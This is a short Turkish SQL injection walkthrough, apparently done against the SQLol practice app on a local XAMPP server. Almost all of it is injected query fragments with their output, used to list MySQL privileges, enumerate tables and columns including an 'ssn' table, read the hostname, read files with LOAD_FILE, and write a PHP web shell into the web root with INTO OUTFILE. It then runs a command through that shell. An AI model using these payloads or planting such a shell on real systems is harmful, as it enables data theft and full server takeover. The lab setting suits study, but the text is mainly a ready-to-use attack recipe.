 Kullanıcı yetkilerini görmek:
grantee, privilege_type, is_grantable FROM information_schema.user_privileges #
Array ( [grantee] => 'root'@'localhost' [privilege_type] => SELECT [is_grantable]
=> YES )
Array ( [grantee] => 'root'@'localhost' [privilege_type] => INSERT [is_grantable]
=> YES )
Array ( [grantee] => 'root'@'localhost' [privilege_type] => UPDATE [is_grantable]
=> YES )
Belli bir veritabanına ait tablo ve sütun isimlerini öğrenmek:
table_schema, table_name, column_name FROM information_schema.columns WHERE
table_schema = 'sqlol' #
Array ( [table_schema] => sqlol [table_name] => ssn [column_name] => name )
Array ( [table_schema] => sqlol [table_name] => ssn [column_name] => ssn )
Array ( [table_schema] => sqlol [table_name] => users [column_name] =>
username )
Array ( [table_schema] => sqlol [table_name] => users [column_name] => isadmin )
Array ( [table_schema] => sqlol [table_name] => users [column_name] => id )
Host adını öğrenme:
@@hostname #
Array ( [@@hostname] => WIN-QUI9H4M18MS )
Dosya içeriğini görüntüleme:
LOAD_FILE('/xampp/htdocs/domates.txt') #
Array ( [LOAD_FILE('/xampp/htdocs/domates.txt')] => deneme123 )
Sisteme shell atma:
"<?php system($_REQUEST['cmd']); ?>" into outfile "C:/xampp/htdocs/shell.php" #
arama çubuğuna:
http://192.168.238.136/shell.php?cmd=type domates.txt
deneme123